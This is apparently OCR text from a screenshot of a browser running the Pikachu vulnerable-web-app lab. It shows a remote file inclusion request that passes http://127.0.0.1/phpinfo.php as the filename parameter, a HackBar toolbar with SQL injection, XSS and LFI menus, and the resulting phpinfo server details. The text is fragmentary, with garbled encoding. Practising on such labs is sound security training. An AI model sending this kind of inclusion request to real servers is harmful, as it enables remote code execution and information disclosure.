 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo() Document Get the pikachu http://127.0....20want%20flag http://127.0.0...hpinfo();?%3E
127.0.0.1/pikachu/vul/fileinclude/fi_remote.php?filename=http://127.0.0.1/phpinfo.php&submit=æ%C2%8F%C2%90äº¤æ%C2%9F¥è¯¢ 搜索
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/pikachu/vul/fileinclude/fi_remote.php?filename=http://127.0.0.1/phpinfo.php&submit=æäº¤æ¥è¯¢
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
概述
File Inclusion(local)
File Inclusion(remote)
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
管理工具
PHP Version 5.4.45
php
System Windows NT ECHO 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-
Command mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration File C:\Windows
(php.ini) Path
Loaded D:\phpStudy\php\php-5.4.45\php.ini
Configuration File
Scan this dir for (none)
additional .ini
files
Additional .ini (none)
files parsed
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension API220100525,TS,VC9
Build
PHP Extension API20100525,TS,VC9
Build
Debug Build no
Thread Safety enabled
Zend Signal disabled
Handling
Zend Memory enabled
Manager
Zend Multibyte provided by mbstring
Support
IPv6 Support enabled
DTrace Support disabled
Registered PHP php, file, glob, data, http, ftp, zip, compress.zlib, compress.bzip2, phar
Streams
Registered tcp, udp
Stream Socket
Transports
Registered convert.iconv.*, mcrypt.*, mdecrypt.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
Stream Filters consumed, dechunk, zlib.*, bzip2.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.4.0, Copyright (c) 1998-2014 Zend Technologies
with Xdebug v2.4.1, Copyright (c) 2002-2016, by Derick Rethans
Powered By
Zend
Engine 2
PHP Credits